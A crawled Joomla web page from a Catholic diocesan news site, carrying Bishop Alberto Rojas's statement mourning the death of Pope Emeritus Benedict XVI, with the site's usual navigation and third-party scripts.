

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icbyte.org/index.php/perspectives/bishops2/139-bishop-alberto-rojas/3085-bishop-rojas-releases-statement-on-death-of-pope-benedict-xvi
body_size: 7614
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr"
	  class='layout-magazine com_content view-article itemid-480 j31 mm-hover '>

<head>
	<base href="https://www.icbyte.org/index.php/perspectives/bishops2/139-bishop-alberto-rojas/3085-bishop-rojas-releases-statement-on-death-of-pope-benedict-xvi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Anneliese Esparza" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Bishop Rojas releases statement on death of Pope Benedict XVI </title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/t3-assets/css/css-cf12e-71647.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-2e25f-22597.css" rel="stylesheet" type="text/css" media="all" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"5cdd6b89fe0901f529f6f1eae6fd56b1","system.paths":{"root":"","base":""}}</script>
	<script src="/t3-assets/js/js-9709a-68183.js" type="text/javascript"></script>
	<script type="text/javascript">
(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'https://www.icbyte.org/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','rw7ClY8oZj1589910598');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));
	var ja_base_uri = "";

	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->



<!-- GOOGLE FONTS -->
<link href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57fd5c7c7d43e96c"></script>


</head>

<body class="tmpl-ja_teline_v">
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav nav-pills nav-stacked menu">
<li class="item-604"><a href="https://elcompascatolico.org" class="" target="_blank" rel="noopener noreferrer">El Compas Catolico </a></li><li class="item-605"><a href="https://www.sbdiocese.org" class="" target="_blank" rel="noopener noreferrer">Diocese of San Bernardino </a></li><li class="item-695"><a href="https://www.instagram.com/sbdiocese/" class="" target="_blank" rel="noopener noreferrer">Diocesan Instagram </a></li><li class="item-696"><a href="https://www.youtube.com/user/sanbernardinodiocese" class="" target="_blank" rel="noopener noreferrer">Diocesan YouTube </a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			
		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-1">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod235"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-487"><a href="/index.php/home2" class="">Home</a></li><li class="item-559 parent"><a href="/index.php/news" class="">News</a></li><li class="item-477 active deeper dropdown parent"><a href="/index.php/perspectives" class=" dropdown-toggle" data-toggle="dropdown">Perspectives<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-480 current active dropdown-submenu parent"><a href="/index.php/perspectives/bishops2" class="">Bishops</a><ul class="dropdown-menu"><li class="item-481"><a href="/index.php/perspectives/bishops2/bishop-gerald-barnes" class="">Bishop Gerald Barnes</a></li><li class="item-482"><a href="/index.php/perspectives/bishops2/bishop-rutilio-del-riego" class="">Bishop Rutilio del Riego</a></li></ul></li><li class="item-516"><a href="/index.php/perspectives/journey-toward-holiness" class="">Journey Toward Holiness</a></li><li class="item-829"><a href="/index.php/perspectives/a-paten-for-your-thoughts" class="">A Paten for Your Thoughts</a></li><li class="item-505"><a href="/index.php/perspectives/joyful-witness" class="">Joyful Witness</a></li><li class="item-504"><a href="/index.php/perspectives/layman-s-minute" class="">Layman's Minute</a></li><li class="item-512"><a href="/index.php/perspectives/this-is-our-faith" class="">This Is Our Faith</a></li><li class="item-563"><a href="/index.php/perspectives/superintendent-s-footnots" class="">Superintendent's Footnotes</a></li><li class="item-565"><a href="/index.php/perspectives/justice-matters" class="">Justice Matters</a></li><li class="item-484"><a href="/index.php/perspectives/with-eyes-of-faith" class="">With Eyes of Faith</a></li><li class="item-716"><a href="/index.php/perspectives/our-domestic-church" class="">Our Domestic Church</a></li><li class="item-717"><a href="/index.php/perspectives/faith-science" class="">Faith &amp; Science</a></li><li class="item-718"><a href="/index.php/perspectives/god-is-calling" class="">God Is Calling</a></li><li class="item-804"><a href="/index.php/perspectives/uncovering-the-eucharist" class="">Uncovering the Eucharist</a></li></ul></li><li class="item-503"><a href="/index.php/obituaries" class="">Obituaries</a></li><li class="item-511 parent"><a href="/index.php/special-sections" class="">Special Features</a></li><li class="item-567"><a href="/index.php/events-calendar" class="">Events Calendar</a></li><li class="item-609"><a href="/index.php/food-pantries" class="">Food Pantries</a></li><li class="item-700 parent"><a href="https://www.surveymonkey.com/r/byte-subscribe" class="">Subscribe </a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image">
						<a href="/" title="Inland Catholic Byte">
															<img class="logo-img" src="/images/icbflag2.png" alt="Inland Catholic Byte" />
																					<span>Inland Catholic Byte</span>
						</a>
						<small class="site-slogan"></small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/index.php/component/banners/click/1" target="_blank" rel="noopener noreferrer"
							title="miniBYTE">
							<img
								src="https://www.icbyte.org/images/banners/05-20-2020_MiniByte.jpg"
								alt="miniBYTE"
								 width="728"								 height="90"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">25</span>
						  <div class="text">
						    <span class="day">Sun</span>, <span class="month">Jan</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="487" data-level="1">
<a itemprop='url' class=""  href="/index.php/home2"   data-target="#">Home </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="559" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/news"   data-target="#" data-toggle="dropdown">News <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="474" data-level="2">
<a itemprop='url' class=""  href="/index.php/news/diocesan-news"   data-target="#">Diocesan News </a>

</li>
<li itemprop='name'  data-id="560" data-level="2">
<a itemprop='url' class=""  href="/index.php/news/parish-news"   data-target="#">Parish News </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="479" data-level="2">
<a itemprop='url' class=""  href="/index.php/news/school-news"   data-target="#">School News </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="486" data-level="3">
<a itemprop='url' class=""  href="/index.php/news/school-news/about-my-school"   data-target="#">About My School </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="607" data-level="2">
<a itemprop='url' class=""  href="/index.php/news/featured-news"   data-target="#">Featured News </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown mega" data-id="477" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/perspectives"   data-target="#" data-toggle="dropdown">Perspectives <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="current active dropdown-submenu mega" data-id="480" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/bishops2"   data-target="#">Bishops </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="481" data-level="3">
<a itemprop='url' class=""  href="/index.php/perspectives/bishops2/bishop-gerald-barnes"   data-target="#">Bishop Gerald Barnes </a>

</li>
<li itemprop='name'  data-id="482" data-level="3">
<a itemprop='url' class=""  href="/index.php/perspectives/bishops2/bishop-rutilio-del-riego"   data-target="#">Bishop Rutilio del Riego </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="516" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/journey-toward-holiness"   data-target="#">Journey Toward Holiness </a>

</li>
<li itemprop='name'  data-id="829" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/a-paten-for-your-thoughts"   data-target="#">A Paten for Your Thoughts </a>

</li>
<li itemprop='name'  data-id="505" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/joyful-witness"   data-target="#">Joyful Witness </a>

</li>
<li itemprop='name'  data-id="504" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/layman-s-minute"   data-target="#">Layman's Minute </a>

</li>
<li itemprop='name'  data-id="512" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/this-is-our-faith"   data-target="#">This Is Our Faith </a>

</li>
<li itemprop='name'  data-id="563" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/superintendent-s-footnots"   data-target="#">Superintendent's Footnotes </a>

</li>
<li itemprop='name'  data-id="565" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/justice-matters"   data-target="#">Justice Matters </a>

</li>
<li itemprop='name'  data-id="484" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/with-eyes-of-faith"   data-target="#">With Eyes of Faith </a>

</li>
<li itemprop='name'  data-id="716" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/our-domestic-church"   data-target="#">Our Domestic Church </a>

</li>
<li itemprop='name'  data-id="717" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/faith-science"   data-target="#">Faith &amp; Science </a>

</li>
<li itemprop='name'  data-id="718" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/god-is-calling"   data-target="#">God Is Calling </a>

</li>
<li itemprop='name'  data-id="804" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/uncovering-the-eucharist"   data-target="#">Uncovering the Eucharist </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="503" data-level="1">
<a itemprop='url' class=""  href="/index.php/obituaries"   data-target="#">Obituaries </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="511" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/special-sections"   data-target="#" data-toggle="dropdown">Special Features <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="746" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-rojas-priesthood-anniversary"   data-target="#">Bishop Rojas Priesthood Anniversary </a>

</li>
<li itemprop='name'  data-id="701" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-rojas-episcopal-ordination-anniversary"   data-target="#">Bishop Rojas Episcopal Ordination Anniversary </a>

</li>
<li itemprop='name'  data-id="698" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-barnes-bday"   data-target="#">Bishop Barnes Birthday </a>

</li>
<li itemprop='name'  data-id="564" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/40th-anniversary"   data-target="#">40th Anniversary </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="547" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/25th-episcopal-anniversary"   data-target="#">25th Episcopal Anniversary </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="548" data-level="3">
<a itemprop='url' class=""  href="/index.php/special-sections/25th-episcopal-anniversary/tributes"   data-target="#">Tributes </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="514" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-s-dinner"   data-target="#">Bishop's Dinner </a>

</li>
<li itemprop='name'  data-id="502" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/heritage-road"   data-target="#">Heritage Road </a>

</li>
<li itemprop='name'  data-id="510" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/year-of-mercy"   data-target="#">Year of Mercy </a>

</li>
<li itemprop='name'  data-id="509" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/sb-12-2-responding-in-faith"   data-target="#">SB • 12-2 | Responding in Faith </a>

</li>
<li itemprop='name'  data-id="515" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/holy-hobbies"   data-target="#">Holy Hobbies </a>

</li>
<li itemprop='name'  data-id="507" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/pope-francis-us-visit"   data-target="#">Pope Francis US Visit </a>

</li>
<li itemprop='name'  data-id="506" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/focus-on-father"   data-target="#">Focus on Father </a>

</li>
<li itemprop='name'  data-id="593" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/photo-gallery"   data-target="#">Photo Gallery </a>

</li>
<li itemprop='name'  data-id="737" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-barnes-retirement"   data-target="#">Bishop Barnes Retirement </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="567" data-level="1">
<a itemprop='url' class=""  href="/index.php/events-calendar"   data-target="#">Events Calendar </a>

</li>
<li itemprop='name'  data-id="609" data-level="1">
<a itemprop='url' class=""  href="/index.php/food-pantries"   data-target="#">Food Pantries </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="700" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="https://www.surveymonkey.com/r/byte-subscribe"   data-target="#" data-toggle="dropdown">Subscribe<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="715" data-level="2">
<a itemprop='url' class=""  href="https://www.surveymonkey.com/r/dsbunsubscribe"   data-target="#">Unsubscribe</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"474","class":"cat-blue"},{"id":"560","class":"cat-orange"},{"id":"479","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content">
									


	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="en-GB" />
	<meta itemprop="url" content="/index.php/perspectives/bishops2/139-bishop-alberto-rojas/3085-bishop-rojas-releases-statement-on-death-of-pope-benedict-xvi" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php/perspectives/bishops2/139-bishop-alberto-rojas/3085-bishop-rojas-releases-statement-on-death-of-pope-benedict-xvi" itemprop="url" title="Bishop Rojas releases statement on death of Pope Benedict XVI ">
				Bishop Rojas releases statement on death of Pope Benedict XVI </a>
			</h1>

			
		</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Details							</dt>
      <dd class="hidden"></dd>
			
			
			
			
					
					
			
										<dd class="hits">
					<i class="fa fa-eye"></i>
					<meta itemprop="interactionCount" content="UserPageVisits:3009" />
					Hits: 3009			</dd>						</dl>
			
					</aside>
	
	<section class="article-intro-media">
				
					
	<span class="category-name " title="Category: ">
		<a href="/index.php/perspectives/bishops2/139-bishop-alberto-rojas" ><span itemprop="genre">Bishop Alberto Rojas</span></a>	</span>
						</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/index.php/perspectives/bishops2/139-bishop-alberto-rojas/3110-bishop-rojas-offers-his-condolences-on-the-passing-of-bishop-o-connell" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Previous Article</span>
      <strong>Bishop Rojas offers his condolences on the passing of Bishop O’Connell</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/index.php/perspectives/bishops2/139-bishop-alberto-rojas/3084-bishop-rojas-releases-christmas-message" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Next Article</span>
      <strong>Bishop Rojas releases Christmas message</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Tools</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/index.php/perspectives/bishops2/139-bishop-alberto-rojas/3085-bishop-rojas-releases-statement-on-death-of-pope-benedict-xvi?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Print&#160;</a> </li>
										<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=5af32080ae4ca3163a023f8f87d11ae53cdf56ee" title="Email" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Email</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Typography</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Smaller Font" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>
				<b class="Smaller">Smaller</b>
				<b class="Small">Small</b>
				<b class="Medium">Medium</b>
				<b class="Big">Big</b>
				<b class="Bigger">Bigger</b>
			</strong>
			<a class="btn" href="#" title="Bigger Font" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Previous Font Style" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>
				<b class="Default">Default</b>
				<b class="Helvetica">Helvetica</b>
				<b class="Segoe">Segoe</b>
				<b class="Georgia">Georgia</b>
				<b class="Times">Times</b>
			</strong>
			<a class="btn" href="#" title="Next Font Style" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Reading Mode" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Reading Mode<span></a>
		</li>
	</ul>
</div>			
						
<div class="sharing-tools">
  <h6>Share This</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			
			    </div>
		
		<div class="article-content-main">

									
		
			<section class="article-content" itemprop="articleBody">
								
<p>Dear Sisters and Brothers in Christ,</p>
<p>Please join me in praying for the eternal rest of Pope Emeritus Benedict XVI, who was called home to God on this final day of 2022. There is a great sadness in our hearts at the thought that this great man of knowledge and courage, who shepherded our Church for eight years, has passed from this life. At the same time, we are grateful to God for the many ways that he gifted our Church, as a priest, theologian, as the Holy Father and, finally, in retirement. As a teacher and a defender of Church doctrine, Benedict XVI was a guiding light to faithful Catholics who sought to understand and fully live out their faith in the modern world. Thankfully, we have the many books, encyclicals, letters and homilies authored by Benedict XVI to remind us and enrich us in his legacy.</p>
<p>I’m particularly grateful to Pope Benedict XVI because he named me a Bishop 11 years ago.</p>
<p>Our Church now enters a period of mourning, so let us receive this moment as time to unite ourselves in prayer and reflection on a great leader of our Universal Church. Further information will be provided in the coming days about our local diocesan observance of the passing of Benedict XVI.</p>
<p>Peace and blessings to you and to your families.</p>
<p>In Christ’s Love,</p>
<p>Most Reverend Alberto Rojas</p><div style="clear:both;"></div><div id="disqus_thread"></div>
			<script type="text/javascript">
				var disqus_identifier = "Joomla_Disqus_UID_3085_en";
				var disqus_shortname = ""; // required: replace example with your forum shortname
				var disqus_config = function () { 
					this.language = "en";
				};
				(function() {
					var dsq = document.createElement("script"); dsq.type = "text/javascript"; dsq.async = true;
					dsq.src = "//" + disqus_shortname + ".disqus.com/embed.js";
					(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
				})();
			</script>
			<noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</noscript>				
																</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/index.php/perspectives/bishops2/139-bishop-alberto-rojas/3110-bishop-rojas-offers-his-condolences-on-the-passing-of-bishop-o-connell" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Previous Article</span>
      <strong>Bishop Rojas offers his condolences on the passing of Bishop O’Connell</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/index.php/perspectives/bishops2/139-bishop-alberto-rojas/3084-bishop-rojas-releases-christmas-message" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Next Article</span>
      <strong>Bishop Rojas releases Christmas message</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

			
			</div>

  </div> 

	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="Inland Catholic Byte">
                              <img class="logo-img" src="/images/icb_logo.png" alt="Inland Catholic Byte" />
                            <span>Inland Catholic Byte</span>
            </a>
            <small class="site-slogan"></small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            
        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	          <div class="footer-banner">
              
          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			
        <small><center>Copyright &copy; Inland Catholic Byte</center></small>
        <small>
          
        </small>
        <small>
          
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=359875985" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.icbyte.org/t3-assets/css/css-2e25f-22597.css
body_size: 32626
content:


/*===============================
/templates/system/css/system.css
================================================================================*/
